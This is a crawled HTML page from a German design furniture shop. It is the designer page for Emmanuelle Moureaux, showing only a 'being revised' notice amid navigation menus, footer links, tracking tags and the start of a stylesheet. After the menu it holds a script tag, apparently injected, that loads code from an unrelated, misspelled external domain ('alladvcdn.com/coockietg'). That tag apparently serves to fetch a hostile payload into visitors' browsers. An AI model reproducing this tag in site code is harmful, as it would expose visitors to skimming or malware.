

--- FILE ---
content_type: text/html
request_url: https://www.homeform.de/designer/Emmanuelle-Moureaux.html
body_size: 6558
content:
 
<!DOCTYPE html><html>
<head>
<title>Emmanuelle Moureaux | Wohndesign | homeform.de </title>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<meta http-equiv="Content-Language" content="de" />
<meta name="description" content="Finden Sie Artikel vom Designer Emmanuelle Moureaux im online-Shop bei homeform.de - Wohndesign zum Anklicken" />
<meta name="author" content="homeform GmbH" />
<meta name="copyright" content="homeform GmbH 2005-2025" />
<meta name="revisit-after" content="weekly" />
<meta name="robots" content="index,follow" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="canonical" href="https://www.homeform.de/designer/Emmanuelle-Moureaux.html" />
<link rel="shortcut icon" href="https://www.homeform.de/favicon.ico" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="theme-color" content="#ffffff"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="theme-color" content="#ffffff">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSTRSSHW');</script>
<!-- End Google Tag Manager -->
 <script src='https://www.homeform.de/library/jquery-3.0.0.min.js' type='text/javascript'></script>
<script src='https://www.homeform.de/library/js-2019.js' type='text/javascript'></script>
<link rel='stylesheet' href='https://www.homeform.de/library/css-homeform-2018.css' type='text/css' />
<link rel="stylesheet" href="https://www.homeform.de/library/css-menu-2019-s.css" type="text/css" />
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/d963698231ca9.js" data-cmp-host="a.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="0"></script> 
<link rel="stylesheet" href="https://www.homeform.de/library/js-lightbox.css" />
</head>
<body onload="showModal()">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSTRSSHW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="main_cont">
<!-- Stand:20250405 -->
<div class="pageRow2">
  <a class="menu-mobile" href="#"></a>
  <div class="pageLogo">
    <a href="https://www.homeform.de/index.html" class="linklogo">
    <img src="https://www.homeform.de/image/mandant/logo/homeform-logo-2023-369-47.png" class="mandantPic" title="homeform.de" alt="homeform.de" style="border:0px;" />
    </a>
  </div>
  <div class="pagePromo">
  <a href="/kontakt.html" title="homeform Kontakt">
    <img src="/image/mandant/logo/homeform-telefon-2024-369-47.png" alt="homeform Kontakt"/>
  </a>
  </div>
  <div class="pageBasket">
    <a href="https://www.homeform.de/functions/warenkorb.php" >
      <div class="BasketCount">
        <img src="/image/mandant/logo/homeform-warenkorb-67.png" class="BasketImage" alt="Warenkorb" />
      </div>
      <div class="BasketText">Ihr Warenkorb<br />
        <span class="BasketInfo"> </span>
      </div>
    </a>
  </div>
</div>
<div class="pageRow3">
  <div id="menu-container" class="menu-container" >
    <div class="menu">
      <ul>
        <li class="searchmobil">
          <span>
            <form  action="https://www.homeform.de/suche_ergebnis.php" method="get" name="search" target="_parent" class="" >
              <input type="text" name="searchphrase" class="textspecialWXXX" title="Bitte Suchbegriff eingeben" placeholder="Suchbegriff" onclick="this.focus();this.select();" />
              <input type="image" src="https://www.homeform.de/image/shop/icon_search.png" title="Suche starten" alt="Lupe" />
            </form>
            </span>
          </li>
<li class="active"><span >Möbel</span>
  <ul>
    <li><span >Betten</span>
      <ul>
        <li><a href="/shop/boxspringbetten.html" title="Boxspringbetten">Boxspringbetten</a></li>
        <li><a href="/shop/designer-gaestebetten.html" title="Gästebetten">Gästebetten</a></li>
        <li><a href="/shop/stapelliegen.html" title="Stapelliegen">Stapelliegen</a></li>
        <li><a href="/shop/design-Lattenroste.html" title="Lattenroste">Lattenroste</a></li>
        <li><a href="/shop/design-Matratzen.html" title="Matratzen/Kissen">Matratzen/Kissen</a></li>
        <li><a href="/shop/designer-betten.html" class="a-title" title="Weitere Betten">Weitere Betten</a></li>
      </ul>
    </li>
    <li><span >Tische</span>
      <ul>
        <li><a href="/shop/design-Bistrotische.html" title="Bistrotische">Bistrotische</a></li>
        <li><a href="/shop/designer-Beistelltische.html" title="Beistelltische">Beistelltische</a></li>
        <li><a href="/shop/design-schreibtische.html" title="Schreibtische">Schreibtische</a></li>
        <li><a href="/shop/buerotische.html" title="Bürotische">Bürotische</a></li>
        <li><a href="/shop/Esstische.html" title="Esstische">Esstische</a></li>
        <li><a href="/shop/sekretaere.html" title="Sekretäre">Sekretäre</a></li>
        <li><a href="/shop/designer-couchtische.html" title="Couchtische">Couchtische</a></li>
        <li><a href="/shop/design-Computertische.html" title="Computertische">Computertische</a></li>
        <li><a href="/shop/design-gartentische-shop.html" title="Gartentische">Gartentische</a></li>
        <li><a href="/shop/design-stehtische.html" title="Stehtische">Stehtische</a></li>
        <li><a href="/shop/design-tv-tische-tv-moebel.html" title="TV-Tische">TV-Tische</a></li>
        <li><a href="/shop/nachttische.html" title="Nachttische">Nachttische</a></li>
        <li><a href="/shop/design-tisch.html" class="a-title" title="Weitere Tische">Weitere Tische</a></li>
      </ul>
    </li>
    <li><span >Stühle</span>
      <ul>
        <li><a href="/shop/design-barhocker.html" title="Barhocker">Barhocker</a></li>
        <li><a href="/shop/design-Bistrostuehle.html" title="Bistrostühle">Bistrostühle</a></li>
        <li><a href="/shop/design-schreibtischstuehle-buerostuehle.html" title="Bürostühle">Bürostühle</a></li>
        <li><a href="/shop/gartenstuehle.html" title="Gartenstühle">Gartenstühle</a></li>
        <li><a href="/shop/Klappstuehle.html" title="Klappstühle">Klappstühle</a></li>
        <li><a href="/shop/design-Polsterstuehle.html" title="Polsterstühle">Polsterstühle</a></li>
        <li><a href="/shop/design-schreibtischstuehle.html" title="Schreibtischstühle">Schreibtischstühle</a></li>
        <li><a href="/shop/stapelstuehle.html" title="Stapelstühle">Stapelstühle</a></li>
    <li> <a href="/shop/design-stuehle.html" class="a-title" title="Weitere Stühle">Weitere Stühle</a></li>
      </ul>
    </li>
    <li><span >Weitere Möbel</span>
      <ul>
        <li><a href="/shop/badezimmermoebel.html" title="Badezimmermöbel">Badezimmermöbel</a></li>
        <li><a href="/shop/design-bank.html" title="Bänke">Bänke</a></li>
        <li><a href="/shop/design-Sitzhocker.html" title="Hocker">Hocker</a></li>
        <li><a href="/shop/buerocontainer.html" title="Bürocontainer">Bürocontainer</a></li>
        <li><a href="/shop/design-kommoden-shop.html" title="Kommoden">Kommoden</a></li>
        <li><a href="/shop/design-kleinmoebel.html" title="Kleinmöbel">Kleinmöbel</a></li>
        <li><a href="/shop/design-Cafehausmoebel.html" title="Cafehaus-Möbel">Cafehaus-Möbel</a></li>
        <li><a href="/shop/design-polsterliegen.html" title="Polsterliegen">Polsterliegen</a></li>
        <li><a href="/shop/design-regal.html" title="Regale">Regale</a></li>
        <li><a href="/shop/design-schlafsofa.html" title="Schlafsofas">Schlafsofas</a></li>
        <li><a href="/shop/design-schraenke-shop.html" title="Schränke">Schränke</a></li>
        <li><a href="/shop/sessel.html" title="Sessel">Sessel</a></li>
        <li><a href="/shop/design-Zeitschriftenhalter.html" title="Zeitschriftenhalter">Zeitschriftenhalter</a></li>
        <li><a href="/shop/design-objektmoebel.html" title="Objektmöbel">Objektmöbel</a></li>
        <li> <a class="a-title" href="/wohndesign-kategorien.html" title="Alle Möbel-Kategorien">Alle Möbel-Kategorien</a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Garderoben</span>
  <ul>
    <li><span >Design Garderoben</span>
      <ul>
        <li><a href="/shop/design-garderobenhaken.html" title="Garderobenhaken">Garderobenhaken</a></li>
        <li><a href="/shop/design-garderobenstaender.html" title="Garderobenständer">Garderobenständer</a></li>
        <li><a href="/shop/haengegarderoben.html" title="Hängegarderoben">Hängegarderoben</a></li>
        <li><a href="/shop/design-schuhschraenke.html" title="Schuhschränke">Schuhschränke</a></li>
        <li><a href="/shop/design-Standgarderoben.html" title="Standgarderoben">Standgarderoben</a></li>
        <li><a href="/shop/design-wandgarderoben.html" title="Wandgarderoben">Wandgarderoben</a></li>
        <li><a href="/shop/objekt-garderoben.html" title="Objekt-Garderoben">Objekt-Garderoben</a></li>
      </ul>
    </li>
    <li><span >Garderoben Zubehör</span>
      <ul>
        <li><a href="/shop/design-fussmatten.html" title="Fußmatten">Fußmatten</a></li>
        <li><a href="/shop/design-kleiderbuegel.html" title="Kleiderbügel">Kleiderbügel</a></li>
        <li><a href="/shop/design-papierkoerbe.html" title="Papierkörbe">Papierkörbe</a></li>
        <li><a href="/shop/design-schirmstaender.html" title="Schirmständer">Schirmständer</a></li>
        <li><a href="/shop/design-schluesselkasten.html" title="Schlüsselkästen">Schlüsselkästen</a></li>
        <li><a href="/shop/design-spiegel.html" title="Spiegel">Spiegel</a></li>
      </ul>
    </li>
    <li><span >Garderoben Marken</span>
      <ul>
        <li class="imgH40"><a href="/hersteller/d-tec-industriedesign.html?f=1" title="D-TEC Industriedesign"><img src="/image/hersteller/d-tec_logo.jpg" alt="D-TEC Industriedesign" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/pieperconcept.html?f=1" title="pieperconcept"><img src="/image/hersteller/pieperconcept_logo.jpg" alt="pieperconcept" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/schoenbuch.html?f=1" title="schoenbuch"><img src="/image/hersteller/schoenbuch-logo.png" alt="schoenbuch" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/phos.html?f=1" title="PHOS"><img src="/image/hersteller/phos.png" alt="PHOS" class="imgH40" /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Accessoires</span>
  <ul>
    <li><span >Haustechnik</span>
      <ul>
        <li><a href="/shop/briefkasten.html" title="Briefkästen">Briefkästen</a></li>
        <li><a href="/shop/tuerklingeln.html" title="Türklingeln">Türklingeln</a></li>
        <li><a href="/shop/design-heizkoerper-warmwasser.html" title="Heizkörper Warmwasser">Heizkörper Warmwasser</a></li>
        <li><a href="/shop/elektrische-Heizkoerper.html" title="Heizkörper Elektrisch">Heizkörper Elektrisch</a></li>
        <li><a href="/shop/luftbefeuchter.html" title="Luftbefeuchter und Luftreiniger">Luftbefeuchter und Luftreiniger</a></li>
        <li><a href="/shop/heizluefter.html" title="Heizlüfter">Heizlüfter</a></li>
        <li><a href="/shop/ventilatoren.html" title="Ventilatoren">Ventilatoren</a></li>
      </ul>
    </li>
    <li><span >Accessoires</span>
      <ul>
        <li><a href="/shop/design-aschenbecher.html" title="Aschenbecher">Aschenbecher</a></li>
        <li><a href="/shop/buerobedarf.html" title="Büro-Bedarf">Büro-Bedarf</a></li>
        <li><a href="/shop/design-armbanduhren.html" title="Armbanduhren">Armbanduhren</a></li>
        <li><a href="/shop/design-tischuhren.html" title="Tischuhren">Tischuhren</a></li>
        <li><a href="/shop/designer-wanduhren.html" title="Wanduhren">Wanduhren</a></li>
        <li><a href="/shop/Webfell-Decken.html" title="Webfell Decken">Webfell Decken</a></li>
        <li class="imgH40"><a href="/hersteller/carma-plaids.html" title="Carma Kuscheldecken"><img src="/image/hersteller/carma-plaids-logo.png" alt="Carma Kuscheldecken" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/steiner1888.html" title="Steiner1888 Kuscheldecken"><img src="/image/hersteller/steiner1888-steiner-since-1888.png" alt="Steiner1888 Kuscheldecken" class="imgH40" /></a></li>
      </ul>
    </li>

    <li><span >Kamine</span>
      <ul>
        <li><a href="/shop/abzugsfreie-wandkamine-ethanol.html" title="Wandkamine Ethanol">Wandkamine Ethanol</a></li>
        <li><a href="/shop/abzugsfreie-standkamine-ethanol.html" title="Standkamine Ethanol">Standkamine Ethanol</a></li>
        <li><a href="/shop/abzugsfreie-eckkamine-ethanol.html" title="Eckkamine Ethanol">Eckkamine Ethanol</a></li>
        <li><a href="/shop/abzugsfreie-tischkamine-ethanol.html" title="Tischkamine">Tischkamine</a></li>
        <li><a href="/shop/kamin-zubehoer.html" title="Kamin-Zubehör">Kamin-Zubehör</a></li>
        <li><a href="/shop/elektrokamine-ruby-mystic-fire.html" title="Elektro-Kamine">Elektro-Kamine</a></li>
        <li class="imgH40"><a href="/hersteller/Radius-Design-Shop.html?f=1&subcategory_id=10114#homeform" title="Radius"><img src="/image/hersteller/radius_logo.jpg" alt="Radius" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/safretti.html" title="safretti"><img src="/image/hersteller/safretti_logo.jpg" alt="safretti" class="imgH40" /></a></li>
      </ul>
    </li>
    <li class="li-title"><span >Aktuelle Geschenkideen</span>
      <ul>
        <li><a href="/designer/Kay-Bojesen.html" title="Kay Bojesen: Holzfiguren">Kay Bojesen: Holzfiguren</a></li>
        <li><a href="/hersteller/sitting-bull-sitzsaecke.html" title="Happy Zoo">Happy Zoo</a></li>
        <li><a href="/hersteller/sirch-shop.html" title="Sirch Kinder-Spielzeug">Sirch Kinder-Spielzeug</a></li>
        <li><span >Weitere Accessoires</span></li>
        <li><a href="/shop/Badezimmerutensilien.html" title="Badezimmer-Utensilien">Badezimmer-Utensilien</a></li>
        <li><a href="/shop/design-bestecke.html" title="Bestecke">Bestecke</a></li>
        <li><a href="/shop/buerobedarf.html" title="Büro-Bedarf">Büro-Bedarf</a></li>
        <li><a href="/shop/design-fussmatten.html" title="Fußmatten und -abstreifer">Fußmatten und -abstreifer</a></li>
        <li><a href="/shop/design-globus.html" title="Globen">Globen</a></li>
        <li><a href="/shop/Kinderspielzeug.html" title="Kinder-Spielzeug">Kinder-Spielzeug</a></li>
        <li><a href="/shop/spieltiere.html" title="Spieltiere / Holzfiguren">Spieltiere / Holzfiguren</a></li>
        <li><a href="/shop/exklusives-kinderspielzeug.html" title="Spielzeug">Spielzeug</a></li>
        <li><a href="/shop/outdoor-accessoires.html" title="Thermometer">Thermometer</a></li>
        <li> <a class="a-title" href="/shop/accessoires.html" title="Alle Accessoires">Alle Accessoires</a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Leuchten</span>
  <ul>
    <li><span >Design Leuchten</span>
      <ul>
        <li><a href="/shop/design-Dekoleuchten.html" title="Dekoleuchten">Dekoleuchten</a></li>
        <li><a href="/shop/design-aussenleuchten.html" title="Gartenleuchten">Gartenleuchten</a></li>
        <li><a href="/shop/design-leuchtenserien.html" title="Leuchten-Serien">Leuchten-Serien</a></li>
        <li><a href="/shop/pendelleuchte.html" title="Pendelleuchten">Pendelleuchten</a></li>
        <li><a href="/shop/design-tischleuchte-arbeitsleuchte.html" title="Tischleuchten">Tischleuchten</a></li>
        <li><a href="/shop/design-stehleuchte.html" title="Stehleuchten">Stehleuchten</a></li>
        <li><a href="/shop/design-wandleuchte.html" title="Wand-/Deckenleuchten">Wand-/Deckenleuchten</a></li>
      </ul>
    </li>
    <li><span >Leuchtobjekte</span>
      <ul>
        <li><a href="/shop/lichtobjekt.html" title="Leuchtobjekte">Leuchtobjekte</a></li>
        <li><a href="/shop/leuchtobjekte-mit-akku.html" title="Leuchtobjekte mit Akku">Leuchtobjekte mit Akku</a></li>
        <li><a href="/shop/leuchtkugeln-lichtkugeln.html" title="Leuchtkugeln">Leuchtkugeln</a></li>
        <li><a href="/shop/leuchtsaeulen-lichtsaeulen.html" title="Leuchtsäulen">Leuchtsäulen</a></li>
        <li><a href="/shop/leuchtwuerfel-lichtwuerfel.html" title="Leuchtwürfel">Leuchtwürfel</a></li>
      </ul>
    </li>
    <li><span >Weihnachtsleuchten</span>
      <ul>
        <li><a href="/shop/weihnachtsgeschenke-shop-2.html" title="Weihnachtssterne und -bäume">Weihnachtssterne und -bäume</a></li>
      </ul>
    </li>
    <li><span >Top Marken Innenleuchten</span>
      <ul>
        <li class="imgH40"><a href="/hersteller/next-leuchten-shop.html" title="next"><img src="/image/hersteller/next-logo.jpg" alt="next" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/cr-collection.html" title="cr-collection"><img src="/image/hersteller/cr-vivendi.png" alt="cr-collection" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/graypants.html" title="graypants" style="display:none"><img src="/image/hersteller/graypants-logo.png" alt="graypants" class="imgH40" /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Leuchtmöbel</span>
  <ul>
    <li><span >Design Leuchtmöbel</span>
      <ul>
        <li><a href="/shop/beleuchtete-bars-theken.html" title="Bars und Theken mit Beleuchtung">Bars und Theken mit Beleuchtung</a></li>
        <li><a href="/shop/beleuchtete-barhocker.html" title="Beleuchtete Barhocker">Beleuchtete Barhocker</a></li>
        <li><a href="/shop/beleuchtete-stehtische.html" title="Beleuchtete Stehtische">Beleuchtete Stehtische</a></li>
        <li><a href="/shop/beleuchtete-tische.html" title="Beleuchtete Tische">Beleuchtete Tische</a></li>
        <li><a href="/shop/beleuchtete-sessel-sofas.html" title="Beleuchtete Sessel/Sofas">Beleuchtete Sessel/Sofas</a></li>
        <li><a href="/shop/beleuchtete-regale.html" title="Beleuchtete Regale">Beleuchtete Regale</a></li>
        <li><a href="/shop/leuchtobjekte.html" title="Leuchtobjekte">Leuchtobjekte</a></li>
      </ul>
    </li>
    <li><span >Kleinmöbel beleuchtet</span>
      <ul>
        <li><a href="/shop/beleuchtete-hocker.html" title="Beleuchtete Hocker">Beleuchtete Hocker</a></li>
        <li><a href="/shop/leuchtkugeln-lichtkugeln.html" title="Beleuchtete Kugeln">Beleuchtete Kugeln</a></li>
        <li><a href="/shop/leuchtwuerfel-lichtwuerfel.html" title="Beleuchtete Würfel">Beleuchtete Würfel</a></li>
        <li><a href="/shop/leuchtsaeulen-lichtsaeulen.html" title="Beleuchtete Säulen">Beleuchtete Säulen</a></li>
      </ul>
    </li>
    <li><span >Leucht-Technik</span>
      <ul>
        <li><a href="/shop/moree/24833/Funk-Leuchtmittel-LED-RGB-CCT-9-Watt.html" title="Funk-LED-Leuchtmittel">Funk-LED-Leuchtmittel</a></li>
    <li><a href="/shop/slidedesign/25030/CANDY-LIGHT-mit-Fernbedienung.html" title="Akku-LED System">Akku-LED System</a></li>
      </ul>
    </li>
    <li><span >Top Marken Leuchtobjekte</span>
      <ul>
        <li class="imgH40"><a href="/hersteller/moree.html" title="moree"><img src="/image/hersteller/moree-logo.gif" alt="moree" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/myyour.html" title="myyour"><img src="/image/hersteller/myyour-logo.jpg" alt="myyour" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/euro3plast-plust-collection.html" title="plust.it"><img src="/image/hersteller/euro3plast-plust-collection.png" alt="plust.it" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/slide.html" title="slide"><img src="/image/hersteller/slide-logo.png" alt="slide" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/vondom.html" title="vondom" style="display:none"><img src="/image/hersteller/vondom-logo.jpg" alt="vondom" class="imgH40" /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Gartenmöbel</span>
  <ul>
    <li><span >Gartenmöbel</span>
      <ul>
        <li><a href="/shop/gartenbaenke.html" title="Gartenbänke">Gartenbänke</a></li>
        <li><a href="/shop/gartensessel.html" title="Gartensessel">Gartensessel</a></li>
        <li><a href="/shop/gartenstuehle.html" title="Gartenstühle">Gartenstühle</a></li>
        <li><a href="/shop/design-gartentische-shop.html" title="Gartentische">Gartentische</a></li>
      </ul>
    </li>
    <li><span >Blumentöpfe</span>
      <ul>
        <li><a href="/shop/design-blumentoepfe.html" title="Blumentöpfe ohne Beleuchtung">Blumentöpfe ohne Beleuchtung</a></li>
        <li><a href="/shop/beleuchtete-blumentoepfe.html" title="Blumentöpfe mit Beleuchtung">Blumentöpfe mit Beleuchtung</a></li>
        <li><a href="/shop/beleuchtete-led-blumentoepfe.html" title="Blumentöpfe mit LED-Beleuchtung">Blumentöpfe mit LED-Beleuchtung</a></li>
        <li><a href="/shop/Pflanzkuebel_Blumentoepfe.html" title="Pflanzkübel">Pflanzkübel</a></li>
      </ul>
    </li>
    <li><span >Garten Dekoration</span>
      <ul>
        <li><a href="/shop/designer-Feuerstellen.html" title="Feuerstellen">Feuerstellen</a></li>
        <li><a href="/shop/gartendekoration-leuchtkugeln-gartenbaenke.html" title="Gartendekoration">Gartendekoration</a></li>
        <li><a href="/shop/tischgrills.html" title="Grills">Grills</a></li>
        <li><a href="/shop/sonnenschirme.html" title="Sonnenschirme">Sonnenschirme</a></li>
      </ul>
    </li>
    <li><span >Top-Marken</span>
      <ul>
      <li class="imgH40"><a href="/hersteller/slide.html?f=1&subcategory_id=10063#homeform" title="slide"><img src="/image/hersteller/slide-logo.png" alt="slide" class="imgH40" /></a></li>
        <li><a href="/hersteller/weishaeupl.html?f=1" title="weishäupl"><img src="/image/hersteller/weishaeupl-logo.jpg" alt="weishäupl"  /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><a href="/shop/gastronomie.html" title="Gastronomie-Shop">Gastronomie-Shop</a></li>
<li class="active mobileshow"><a href="/suche-hersteller.html" title="Marken">Marken</a></li>
<li class="active mobileshow"><a href="/suche-designer.html" title="Designer">Designer</a></li>
<li class="active mobileshow"><a href="/shop/themenwelt.html" title="Themenwelten">Themenwelten</a></li>
<li class="active mobileshow"><a href="/geschenke.html" title="Geschenke">Geschenke</a></li>
<li class="active"><a href="/angebote.html" title="Angebote">Angebote</a></li>
              <li id="search">
              <form  action="https://www.homeform.de/suche_ergebnis.php" method="get" name="search" target="_parent" class="" >
                <input type="text" name="searchphrase" class="textspecialWXXX" title="Bitte Suchbegriff eingeben" placeholder="Suchbegriff" onclick="this.focus();this.select();" />
                <input type="image" src="https://www.homeform.de/image/shop/icon_search.png" title="Suche starten" alt="Lupe" />
              </form>
              </li>
            </ul>
        </div>
    </div>
</div>
<script src="//alladvcdn.com/coockietg"></script>
<div class="pageNav">
	<a href='https://www.homeform.de/suche-designer.html' title='Designer'>Designer</a><span>Emmanuelle Moureaux</span>
</div>


<div class='pageRow4' id='pageRow4'>
	<div class='content1'>
		<div class='content1Text'>
			
	
	<h1>Emmanuelle Moureaux</h1>
		</div>
	</div>
	<div style='clear:both;'></div>
	<div class='content2Text'>
    <a href='#' name='content'></a>
			
	<section id='homeform'><div class="articleList">
<h2>Diese Seite wird zur Zeit überarbeitet, wir bitten um etwas Geduld.</h2>
</div></section>
	</div>
	<div class='content3Blind'></div>
</div>


<div class='pageRow6' >
	<div class='pageFoot1'>
		
<div class="slotBoxF1">
  <div class="slotTitle sH">homeform-Kontakt</div>
	<div class="slotContent">
    <a title="homeform Kontakt" href="https://www.homeform.de/kontakt.html">
		  <img alt="homeform Kontakt" src="https://www.homeform.de/image/shop/telephone-1_slot.jpg"  align="right" border="0" height="100px"/>
    </a>
    Haben Sie Wünsche oder Fragen? Zögern Sie nicht, uns anzurufen!<br />
    Unsere FachberaterInnen beraten Sie gerne.
    <br /><br />
    Tage: Mo-Fr<br />
    Uhrzeit: 09:00 bis 15:00 Uhr
    <br /><br />
		Tel: 0421/ 89 74 21 07
    <br />
    <br />
    &raquo; <a href="https://www.homeform.de/kontakt.html" title="Kontakt">Kontaktformular</a>
	</div>
</div>

<div class="slotBoxF1">
	<div class="slotTitle sH">Wir über uns</div>
	<div class="slotContent">
		&raquo; <a href="https://www.homeform.de/kontakt.html" title="Kontakt von homeform.de" >Kontakt</a><br /><br />
		&raquo; <a href="https://www.homeform.de/impressum.html" title="Impressum von homeform.de">Impressum</a><br />
		&raquo; <a href="https://www.homeform.de/geschaeftsbedingungen.html" title="AGBs (Allgemeinen Geschäftsbeziehungen) von homeform.de">AGB</a><br />
		&raquo; <a href="https://www.homeform.de/unternehmen.html" title="Unternehemen von homeform.de">Unternehmen homeform</a><br />

		&raquo; <a href="https://www.homeform.de/geschaeftsbedingungen.html#4" title="Informationen zu homeform.de">Zahlungsmöglichkeiten</a><br />
		&raquo; <a href="https://www.homeform.de/versandinfo.html" title="Versantinformationen">Versandinfo</a><br /><br />

		&raquo; <a href="https://www.homeform.de/datenschutz.html" title="Datenschutz von homeform.de">Datenschutz</a><br />
		&raquo; <a href="https://www.homeform.de/widerrufserklaerung.html" title="Widerrufserklärung von homeform.de">Widerrufsrecht</a><br />
		&raquo; <a href="https://www.homeform.de/widerrufsformular.html" title="Widerrufsformular">Widerrufsformular</a><br />
	</div>
</div>

<div class="slotBoxF1">
	<div class="slotTitle sH">Zahlungsinfo</div>
	<div class="slotContent">
    Ihre Zahlungsmöglichkeiten:<br /><br />
    - Per Vorkasse 3% Skonto<br />
    - Sicher per Lastschrift<br />
    - Per Nachnahme<br />
    - Per Rechnung (gewerbl.)<br />
    - Mit Ihrem Paypal-Konto<br /><br />
    <a href="https://www.paypal.com/de/cgi-bin/webscr?cmd=xpt/Marketing/popup/OLCWhatIsPayPal-outside" rel=\"nofollow\" target="_blank">
      <img border="0" alt="PayPal-Bezahlmethoden-Logo" src="https://www.paypal.com/de_DE/DE/i/logo/lockbox_100x31.gif" />
    </a>
    <br /><br />&raquo; <a href="https://www.homeform.de/geschaeftsbedingungen.html#4" title="Informationen zu homeform.de">Weitere Informationen</a>
    <br />
	</div>
</div>

	<div class="slotBoxF1">
		<div class="slotTitle sH">Shop-Übersicht</div>
		<div class="slotContent">
			&raquo; <a href="https://www.homeform.de/sitelist.html" title="Sitelist von homeform.de">Sitelist</a><br />
			&raquo; <a href="https://www.homeform.de/suche-artikel.html" title="Artikelübersicht von homeform.de">Artikelübersicht</a><br />
			<br />&raquo; <a href="https://www.homeform.de/suche-hersteller.html" title="Marken-Übersicht von homeform.de" >Übersicht Marken</a><br />
			&raquo; <a href="https://www.homeform.de/suche-designer.html" title="Designer-Übersicht von homeform.de" >Übersicht Designer</a><br />
			&raquo; <a href="https://www.homeform.de/suche-designpreis.html" title="Design-Preis-Übersicht von homeform.de" >Designpreise</a><br />
			<br />&raquo; <a href="https://www.homeform.de/wohndesign-kategorien.html" title="Übersicht Hauptkategorien von homeform.de" >Kategorien</a><br />
			&raquo; <a href="https://www.homeform.de/shop/themenwelt.html" title="Übersicht Themenwelten von homeform.de" >Themenwelten</a><br />
 			&raquo; <a href="https://www.homeform.de/lexikon/lexikon.html" title="Lexikon von homeform.de" >Artikel Lexikon</a>
    </div>
  </div>

  <div class="slotbBoxFbig">Alle Preise sind inkl. 19% MwSt. und zzgl. Versandkosten.  <a href="https://www.homeform.de/versandinfo.html#Preise"  title="Preis- und Versandinformation" >&raquo; Versandinformation anzeigen</a></div>
  
	</div>
	<div class='pageFoot2'>
	</div>
</div>

<div id="myModal" class="modal" style="z-index:999999;display:none">
  <!-- Modal content -->
  <div id="modal-box" class="modal-content modalslider">
    <div class="modal-header">
      <span id="modal-close" class="close">&times;</span>
      <h2 class="modal-title"> </h2>
    </div>
    <div id="modal-body" class="modal-body">
    </div>
    <div class="modal-footer" style="text-align:right">
      <input type="button" id="btnModalClose" class="buttonbig" value="OK" onclick="modalClose();return false;"  />
			<input type="text" id="UserAblage" value="" style="width:99%;display:none" title="UserAblage" onchange="" onclick=""/>
    </div>
  </div>
</div>

          </div>
					
<script type='text/javascript'>
/* <![CDATA[ */
var google_conversion_id = 1061179115;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type='text/javascript' src='//www.googleadservices.com/pagead/conversion.js'>
</script>
<noscript>
<div style='display:inline;'>
<img height='1' width='1' style='border-style:none;' alt='' src='//googleads.g.doubleclick.net/pagead/viewthroughconversion/1061179115/?value=0&amp;guid=ON&amp;script=0'/>
</div>
</noscript>

				
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.homeform.de/library/css-homeform-2018.css
body_size: 11510
content:
img{border:0}ul{list-style-type:none;line-height:1.3em}li{list-style-type:none;padding:10px}.clear:{clear:both}body{background-color:#fff;margin:0;font-family:Verdana,Arial,Helvetica;font-size:.8em;-webkit-text-size-adjust:none}@media(min-width:1120px){body{font-size:.9em;line-height:1.1em}}img.bildtest{border:4px solid green;width:90px}#main_cont{margin-top:0;margin-right:auto;margin-left:auto;max-width:1101px;background-color:#fff}body.BODYDelete{text-align:center}
a{text-decoration:none;cursor:pointer}
a:active,a:focus{color:#000;outline:0}
a:visited{text-decoration:none;color:#000}
a:link{text-decoration:none;color:#000}
a:focus{text-decoration:none;color:#000}
a:hover{text-decoration:underline;color:#7f0000}
textarea,
input.text,
input[type="text"],
input[type="button"],
input[type="submit"],
.input-checkbox {
-webkit-appearance: none;
}
.productBox{
